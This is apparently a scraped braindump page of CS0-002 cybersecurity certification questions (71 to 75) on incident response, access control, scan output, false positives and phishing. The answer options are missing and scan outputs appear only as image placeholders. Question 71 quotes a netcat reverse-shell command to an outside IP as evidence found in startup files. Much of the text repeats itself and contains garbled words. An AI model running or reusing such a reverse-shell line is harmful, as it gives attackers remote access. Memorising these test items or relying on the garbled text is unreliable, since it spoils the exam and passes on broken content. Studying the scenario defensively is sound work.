Question 71
A security analyst is investigating the possible compromise of a production server for the company's public-facing portal. The analyst runs a vulnerability scan against the server and receives the following output:

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444

Investigating further, the analyst runs Netstat and obtains the following output
Which of the following is the best step for the analyst to take NEXT?

In some of the portal's startup command files, the following command appears:
nc -o /bin/sh 72.14.1.36 4444
Investigating further, the analyst runs Netstat and obtains the following output

Which of the following is the best step for the analyst to take NEXT?
Question 72
A web-based front end for a business intelligence application uses pass-through authentication to authenticate users. The application then uses a service account to perform queries and look up data in a database. A security analyst discovers employees are accessing data sets they have not been authorized to use. Which of the following will fix the cause of the issue?
Question 73
A cybersecurity analyst is currently checking a newly deployed server that has an access control list applied. When conducting the scan, the analyst received the following code snippet of results:

Which of the following describes the output of this scan?

Which of the following describes the output of this scan?
Question 74
An organization wants to remediate vulnerabilities associated with its web servers. An initial vulnerability scan has been performed, and analysts are reviewing the results.
Before starting any remediation, the analysts want to remove false positives to avoid spending time on issues that are not actual vulnerabilities.
Which of the following would be an indicator of a likely false positive?
Before starting any remediation, the analysts want to remove false positives to avoid spending time on issues that are not actual vulnerabilities.
Which of the following would be an indicator of a likely false positive?
Question 75
The Cruel Executive Officer (CEO) of a large insurance company has reported phishing emails that contain malicious links are targeting the entire organza lion Which of the following actions would work BEST to prevent against this type of attack?
Premium Bundle
Newest CS0-002 Exam PDF Dumps shared by BraindumpsPass.com for Helping Passing CS0-002 Exam! BraindumpsPass.com now offer the updated CS0-002 exam dumps, the BraindumpsPass.com CS0-002 exam questions have been updated and answers have been corrected get the latest BraindumpsPass.com CS0-002 pdf dumps with Exam Engine here:

